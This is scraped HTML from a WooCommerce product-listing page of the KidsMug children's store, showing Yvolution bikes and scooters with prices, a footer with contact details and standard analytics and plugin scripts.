<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5376 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5376"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5376,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5376&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5376"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-5362 status-publish instock product_cat-1-2-years product_cat-10-to-12-months-new-born-2 product_cat-bicycles product_cat-boys product_cat-girls product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-strolly-bike-grey-blue-1pk/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution Strolly Bike Grey/ Blue 1PK" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101168-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-strolly-bike-grey-blue-1pk/">
			<span class="name">
    			Yvolution Strolly Bike Grey/ Blue 1PK			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>324.23</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5362" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5362" data-product_sku="YVLV101168" aria-label="Add to cart: &ldquo;Yvolution Strolly Bike Grey/ Blue 1PK&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution Strolly Bike Grey/ Blue 1PK&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5362" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5362" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5362 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5362"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5362,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5362&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5362"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-5303 status-publish last instock product_cat-8-12-years product_cat-boys product_cat-girls product_cat-scooters product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/yvolution-yfliker-l3-lift-black-red-2pk/">
			<img loading="lazy" decoding="async" width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100570-yvolution-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yvolution YFliker L3 Lift Black/Red  2PK" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV100570-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100570-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100570-yvolution-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100570-yvolution-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100570-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100570-yvolution-KidsMug.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV100570-yvolution-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/yvolution-yfliker-l3-lift-black-red-2pk/">
			<span class="name">
    			Yvolution YFliker L3 Lift Black/Red  2PK			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>253.75</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/yvolution/">Yvolution</a></span><div class="links"><a href="?add-to-cart=5303" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5303" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="5303" data-product_sku="YVLV100570" aria-label="Add to cart: &ldquo;Yvolution YFliker L3 Lift Black/Red  2PK&rdquo;" rel="nofollow" data-success_message="&ldquo;Yvolution YFliker L3 Lift Black/Red  2PK&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5303" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="5303" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5303 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5303"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5303,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5303&#038;_wpnonce=652d109bf5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5303"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div></div><div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><a style="background-color:#f764cc; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-custom" href="/brand/yvolution/" title="">Click For More</a></div></div></div></div>	</div>
</div>	</div>												</div>

			<!-- SIDEBARS -->
									<!-- END OF SIDEBARS -->
			<div class="clear"></div>
												</div>

        <!-- Previous / Next links -->
								</div>
</div>
<!-- END OF MAIN CONTENT -->

<!-- FOOTER -->
<!-- If it is not a blank page template -->
	<div id="footer">
				            <div class="inner">
									<div id="babystreet_footer_menu_container" class="menu-footer-menu-container"><ul id="babystreet_footer_menu" class=""><li id="menu-item-36578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36578"><a href="https://kidsmug.com/home-1/">Home</a></li>
<li id="menu-item-36577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36577"><a href="https://kidsmug.com/kidsmug-story/">Our Story</a></li>
<li id="menu-item-36580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36580"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>								                    <div id="babystreet_footer_logo">
                        <a href="https://kidsmug.com/"
                           title="KidsMug" rel="home">
							<img width="150" height="44" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png 150w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo-100x29.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
				            </div>
									<div class="inner">
				<div id="nav_menu-3" class="one_fourth widget widget_nav_menu "><h3>Policy</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="babystreet_contacts_widget-2" class="one_fourth widget widget_babystreet_contacts_widget "><h3>Have a Question?</h3>			<span class="footer_time">Mon-Fri: 8am – 7pm</span>
					<span class="footer_address">Sayah bldg, Main Street, Baskinta, Maten, Lebanon</span>
					<span class="footer_phone">+961 70 062 251</span>
									<span class="footer_mail"><a href="/cdn-cgi/l/email-protection#e38a8d858ca3888a87908e9684cd808c8e"><span class="__cf_email__" data-cfemail="0e676068614e65676a7d637b69206d6163">[email&#160;protected]</span></a></span>
					</div><div id="babystreet_payment_options_widget-2" class="one_fourth widget widget_babystreet_payment_options_widget "><h3>Payment Options</h3>                <div class="mastercard_icon cards_icon"></div>
                            <div class="visa_icon cards_icon"></div>
                            <div class="cash-on-delivery_icon cards_icon"></div>
                        <div id="seals"><img class="alignnone size-full wp-image-36881" src="https://kidsmug.com/wp-content/uploads/2022/12/BOB_eCommerce.gif" alt="" width="100" height="48" /></div>
        </div>				<div class="clear"></div>
			</div>
				<div id="powered">
			<div class="inner">
				<!--	Social profiles in footer -->
									<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>				
				<div class="author_credits">All rights reserved! KidsMug LLC | E-strategies <a title="E-strategies Digi Web LLC" href="https://digiweb.me" target="_blank" rel="noopener"> Digi Web LLC</a> | © 2025</div>
			</div>
		</div>
	</div>
	<!-- END OF FOOTER -->
</div>
<!-- END OF MAIN WRAPPER -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kidsmug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="158124507541476"></div>

			<p class="woocommerce-store-notice demo_store" data-notice-id="5a61016bbaf388a5b1fec6d4f1dd351c" style="display:none;">KidsMug  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=674863734169425&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXF62WC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/jquery.easing.min.js?ver=1.4.1" id="dh_popup_easing-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.pack.js?ver=2.1.7" id="dh_popup_fancybox-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js-cookie/js.cookie.min.js?ver=1.4.1" id="dh_popup_cookie-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" id="owl-carousel-js-after">
/* <![CDATA[ */
                (function ($) {
                    "use strict";
                    $(window).on("load", function () {
                        jQuery("#latest_projects69469cb7891cd div.babystreet-portfolio-shortcode-container").owlCarousel({
                            rtl: false,
                            responsiveClass: true,
                            responsive: {
                                0: {
                                    items: 1,
                                },
                                600: {
                                    items: 2,
                                },
                                768: {
                                    items: 3,
                                },
                                1024: {
                                    items: 3,
                                },
                                1280: {
                                    items:3,
                                }
                            },
                            dots: false,
                            loop: false,
                            nav: true,
                            navText: [
                                "<i class='fas fa-angle-left'></i>",
                                "<i class='fas fa-angle-right'></i>"
                            ],
                        });
                    });
                })(window.jQuery);
            
//# sourceURL=owl-carousel-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsmug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="dh_popup-js-extra">
/* <![CDATA[ */
var dhvcPopupSetting = {"ajax_url":"/wp-admin/admin-ajax.php","cookie_prefix":"dh_popup_1_","ga_tracking":"0","interval_show_popup_again":"30","max_inactivity_timer_interval":"50","nonce":"c23ae4fd67"};
//# sourceURL=dh_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16" id="dh_popup-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https://kidsmug.com/wp-content/themes/kidsmug/image/","admin_url":"https://kidsmug.com/wp-admin/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"yes","enable_infinite_on_shop":"no","use_load_more_on_shop":"yes","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"yes","is_rtl":"false"};
//# sourceURL=babystreet-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_quickview = {"babystreet_ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var babystreet_ajax_search = {"include":"true"};
//# sourceURL=babystreet-libs-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-libs-config.min.js?ver=6.9" id="babystreet-libs-config-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"38864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://facebook.com/kidsmug","target":0,"thankyou_page_url":""}};
var uacf7_redirect_enable = {"38864":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","nonce":"572043b27b"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"92290419b3","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"b9e87f6b76","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"96170062251","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 